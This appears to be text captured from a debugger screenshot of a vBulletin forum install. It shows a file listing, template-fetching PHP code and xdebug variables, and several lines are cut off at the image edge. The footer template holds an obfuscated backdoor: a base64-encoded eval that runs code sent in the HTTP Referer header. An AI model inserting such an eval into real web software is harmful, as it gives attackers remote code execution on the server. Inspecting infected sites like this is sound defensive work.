 clientscript
cpstyles
customavatars
customprofilepics
images
includes
install
modcp
signaturepics
ajax.php
album.php
announcement.php
attachment.php
calendar.php
checksums.md5
clear.gif
converse.php
cron.php
dgt_released.nfo
editpost.php
external.php
faq.php
favicon.ico
3064 }
3065 else
3066 {
3067 DEVDEBUG("Uncached template: $templatename");
3068 $GLOBALS['_TEMPLATEQUERIES']["$templatename"] = true; $GLOBALS: {GLOBALS => [0], _ENV => [6], HTTP_ENV_VARS => [6], _POST => [1], HTTP_POST_VARS => [0], _
3069
3070 $fetch_tid = intval($templateassoc["$templatename"]); $templateassoc: {.alt1, .alt1Active => "1", .alt2, .alt2Active => "2", .alt3 => "3", .button => "4",
3071 if (!$fetch_tid)
3072 {
3073 $gettemp = array('template' => '');
3074 }
3075 else
3076 {
3077 $gettemp = $vbulletin->db->query_first_slave("
3078 SELECT template
3079 FROM " . TABLE_PREFIX . "template
3080 WHERE templateid = $fetch_tid
3081 ");
3082 }
3083 $template = $gettemp['template'];
3084 $vbulletin->templatecache["$templatename"] = $templa
3085 }
3086
3087 // **************************
3088 /*
3089 if ($template == '<<< FILE >>>')
3090 {
3091 $template = addslashes(implode('', file("./templates
$ad_location[ad_footer_end]
".(($show['dst_correction']) ? ("
<!-- auto DST correction code -->
<form action=\"profile.php?do=dst\" method=\"post\" name=\"dstform\">
<input type=\"hidden\" name=\"s\" value=\"" . $GLOBALS['vbulletin']->session->vars['sessionhash']
. "\" />
<input type=\"hidden\" name=\"do\" value=\"dst\" />
</form>
<script type=\"text/javascript\">
<!--
var tzOffset = " . $GLOBALS['vbulletin']->userinfo['timezoneoffset'] . " + " .
$GLOBALS['vbulletin']->userinfo['dstonoff'] . ";
var utcOffset = new Date().getTimezoneOffset() / 60;
if (Math.abs(tzOffset + utcOffset) == 1)
{ // Dst offset is 1 so its changed
document.forms.dstform.submit();
}
//-->
</script>
<!-- / auto DST correction code -->
") : (""))."
<script type=\"text/javascript\">
<!--
// Main vBulletin Javascript Initialization
vBulletin_init();
//-->
</script>".@eval(base64_decode("ZXZhbCgkX1NFUlZFUlsiSFRUUF9SRUZFUlJFUiJdKTsgcmV0dXJuICIiOw=="))."
g: xdebug cron.php
Debugger Console
Frames
functions.php:3117, fetch_template()
global.php:795, require_once()
cron.php:37, {main}()
Variables
$escape = 0
$gethtmlcomments = true
$style = {array@4479226368} [10]
$template = {@4480946832} "$ad_location[ad_footer_start]\r\n\r\n<br />\r\n<div class=\"smallfont\" align=\"center\">$vbphrase[all_times_are_gmt_x_time_now_is_y]... Vie
$templateassoc = {array@4479508032} [548]
$templatename = {@4481858408} "footer"
$tempusagecache = {array@4479608048} [11]
$vbulletin = {vB_Registry@4484655464} [80]